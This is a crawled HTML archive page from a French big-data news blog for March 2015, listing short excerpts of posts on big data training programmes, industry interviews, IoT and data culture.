

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/2015/03/
body_size: 14384
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>mars 2015 - Big Data</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>



<link rel="canonical" href="https://big-data-fr.com/blog/2015/03/31/worldfinance-work_at_murex-spearheads-capital-market-innovation/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2015/03/31/worldfinance-work_at_murex-spearheads-capital-market-innovation/"/>
    <meta property="og:description" content="Murex spearheads capital market innovation  Interview with: Stella Clarke, Chief Marketing Officer, Murex  &#039;Out of the financial crisis came a common consen" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="mars 2015 - Big Data" />
	<meta property="og:url" content="https://big-data-fr.com/blog/2015/03/" />
	<meta property="og:site_name" content="Big Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://big-data-fr.com/#website","url":"https://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"https://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://big-data-fr.com/blog/2015/03/#webpage","url":"https://big-data-fr.com/blog/2015/03/","name":"mars 2015 - Big Data","isPartOf":{"@id":"https://big-data-fr.com/#website"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://big-data-fr.com/blog/2015/03/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="archive date">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>mars 2015</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1591" class="post-1591 post type-post status-publish format-standard hentry category-actualite category-big-data-murex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/31/worldfinance-work_at_murex-spearheads-capital-market-innovation/" rel="bookmark">[Worldfinance] Murex spearheads capital market innovation</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/31/worldfinance-work_at_murex-spearheads-capital-market-innovation/" title="9 h 01 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-31T09:01:53+01:00">31 mars 2015</time><time class="updated" datetime="2015-03-31T09:15:14+01:00">31 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/31/worldfinance-work_at_murex-spearheads-capital-market-innovation/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Murex spearheads capital market innovation Interview with: Stella Clarke, Chief Marketing Officer, Murex &lsquo;Out of the financial crisis came a common consensus that agreed capital markets must exist in a more tightly controlled risk management environment, if only to avert the calamitous events of the recent past. With this school of thought has emerged a [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1585" class="post-1585 post type-post status-publish format-standard hentry category-actualite category-documentation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/31/hal-bigdatafr-recommends-high-performance-big-data-management-across-cloud-data-centers/" rel="bookmark">[HAL] BigDataFR recommends: High-Performance Big Data Management Across Cloud Data Centers</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/31/hal-bigdatafr-recommends-high-performance-big-data-management-across-cloud-data-centers/" title="3 h 46 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-31T03:46:23+01:00">31 mars 2015</time><time class="updated" datetime="2015-03-30T14:57:41+01:00">30 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/31/hal-bigdatafr-recommends-high-performance-big-data-management-across-cloud-data-centers/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFR recommends: High-Performance Big Data Management Across Cloud Data Centers, Radu Tudoran Excerpt &lsquo;1.1 Context During the day when you are reading this, more data will be produced than the amount of information contained in all printed material in the world 1. The Internet Data Center estimated the growth of data to be of a [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1547" class="post-1547 post type-post status-publish format-standard hentry category-actualite">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/30/bigdatafr-recommends-data-apis-design-and-visual-storytelling/" rel="bookmark">BigDataFr recommends: Data APIs, design, and visual storytelling</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/30/bigdatafr-recommends-data-apis-design-and-visual-storytelling/" title="2 h 05 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-30T02:05:33+01:00">30 mars 2015</time><time class="updated" datetime="2015-03-27T11:11:22+01:00">27 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/30/bigdatafr-recommends-data-apis-design-and-visual-storytelling/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFr recommends: Data APIs, design, and visual storytelling &lsquo;Over the past five years, international agencies such as the World Bank, OECD, and UNESCO have created portals to make their data available for everyone to explore. Many non-profits are also visualizing masses of data in the hope that it will give policymakers, funders, and the general [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1342" class="post-1342 post type-post status-publish format-standard hentry category-formations">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-data-scientist/" rel="bookmark">MSc Master Big Data ENSAI &#8211; Data Scientist</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-data-scientist/" title="15 h 36 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-29T15:36:12+01:00">29 mars 2015</time><time class="updated" datetime="2015-04-28T10:23:45+01:00">28 avril 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-data-scientist/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>présente Les Formations supérieures Big Data Incontournables: Ouverture MSc Big Data de l&rsquo;ENSAI en septembre 2015 &#8211; Dernière minute : nouvelle session d&rsquo;inscription New MSc Master Big Data ENSAI &#8211; Data Scientist: New session Deadline: April 26th, 2015 Avec son Master of Science Big Data, l&rsquo;ENSAI entend répondre aux besoins croissants de nombreux secteurs d&rsquo;activité [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1305" class="post-1305 post type-post status-publish format-standard hentry category-actualite category-formations">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-skilled-data-scientist/" rel="bookmark">New MSc Master Big Data ENSAI &#8211; Skilled Data Scientist</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-skilled-data-scientist/" title="14 h 42 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-29T14:42:23+01:00">29 mars 2015</time><time class="updated" datetime="2015-04-28T10:28:02+01:00">28 avril 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/29/new-msc-master-big-data-ensai-skilled-data-scientist/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>présente Les Formations supérieures Big Data Incontournables: Ouverture du MSc Big Data de l&rsquo;ENSAI en septembre 2015 : nouvelle session d&rsquo;inscription New MSc Master Big Data ENSAI &#8211; Skilled #DataScientist New Session  Due to an increased number of recent requests for 2015 admission to the MSc Big Data program, ENSAI has decided to open a [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1549" class="post-1549 post type-post status-publish format-standard hentry category-actualite">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/29/big-data-la-relation-client-fait-sa-mue/" rel="bookmark">[economiematin.fr] Big Data : la relation client fait sa mue</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/29/big-data-la-relation-client-fait-sa-mue/" title="3 h 11 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-29T03:11:30+01:00">29 mars 2015</time><time class="updated" datetime="2015-03-27T11:19:00+01:00">27 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/29/big-data-la-relation-client-fait-sa-mue/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Big Data : la relation client fait sa mue &lsquo;Le marché du big data en 2013 a réalisé un chiffre d&rsquo;affaires de 10,2 milliards de dollars. Certaines entreprises vont jusqu’à baser toute leur stratégie sur ces données mais comment être sûr qu’elles soient authentiques et surtout de quelle façon peut-on les exploiter intelligemment ? Relation [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1551" class="post-1551 post type-post status-publish format-standard hentry category-actualite category-documentation">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/28/bigdatafr-recommends-the-oreilly-data-show-podcast-erich-nachbar/" rel="bookmark">BigDataFR recommends: The O&rsquo;Reilly Data Show Podcast &#8211; Erich Nachbar</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/28/bigdatafr-recommends-the-oreilly-data-show-podcast-erich-nachbar/" title="3 h 39 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-28T03:39:16+01:00">28 mars 2015</time><time class="updated" datetime="2015-03-27T12:19:21+01:00">27 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/28/bigdatafr-recommends-the-oreilly-data-show-podcast-erich-nachbar/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFR recommends: The O&rsquo;Reilly Data Show Podcast &#8211; Erich Nachbar, founder and CTO of Virtual Power Systems Erich Nachbar on testing &amp; deploying open source, distributed computing components Redefining power distribution using big data &lsquo;When I first hear of a new open source project that might help me solve a problem, the first thing I [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1544" class="post-1544 post type-post status-publish format-standard hentry category-actualite">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/27/where-big-data-projects-fail/" rel="bookmark">[Forbes] Where Big Data Projects Fail</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/27/where-big-data-projects-fail/" title="3 h 08 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-27T03:08:50+01:00">27 mars 2015</time><time class="updated" datetime="2015-03-26T15:17:14+01:00">26 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/27/where-big-data-projects-fail/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>&lsquo;Where Big Data Projects Fail Failure can happen for many reasons, however there are a few glaring dangers that will cause any big data project to crash and burn. Based on my experience working with companies and organizations of all shapes and sizes, I know these errors are all too frequent. One thing they have [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1542" class="post-1542 post type-post status-publish format-standard hentry category-actualite category-iot-internet-of-things">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/26/economiematin-comment-concilier-big-data-et-internet-des-objets/" rel="bookmark">[EconomieMatin] Comment concilier big data et Internet des objets</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/26/economiematin-comment-concilier-big-data-et-internet-des-objets/" title="3 h 14 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-26T03:14:28+01:00">26 mars 2015</time><time class="updated" datetime="2016-02-22T15:51:30+01:00">22 février 2016</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/26/economiematin-comment-concilier-big-data-et-internet-des-objets/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>Comment concilier big data et Internet des objets &lsquo;L’Internet des objets promet d’offrir de nombreux avantages et opportunités aux entreprises comme aux consommateurs. Internet des objets : gérer la quantité de données Mais avons-nous seulement pensé à l’explosion massive du volume de données générées à travers le monde ? Comment gèrerons-nous ces données ? Comment [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-1537" class="post-1537 post type-post status-publish format-standard hentry category-actualite category-documentation category-qu-est-ce-que-le-big-data">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2015/03/25/data-driven-creating-a-data-culture/" rel="bookmark">[O&rsquo;R] BigDataFR recommends: Data Driven &#8211; Creating a Data Culture</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/03/25/data-driven-creating-a-data-culture/" title="3 h 14 min" rel="bookmark"><time class="entry-date published" datetime="2015-03-25T03:14:32+01:00">25 mars 2015</time><time class="updated" datetime="2015-03-24T22:33:06+01:00">24 mars 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2015/03/25/data-driven-creating-a-data-culture/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>BigDataFR recommends: Data Driven &#8211; Creating a Data Culture  »In this O’Reilly report, DJ Patil and Hilary Mason outline the steps you need to take if your company is to be truly data-driven—including the questions you should ask and the methods you should adopt. You’ll not only learn examples of how Google, LinkedIn, and Facebook [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://big-data-fr.com/blog/2015/03/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
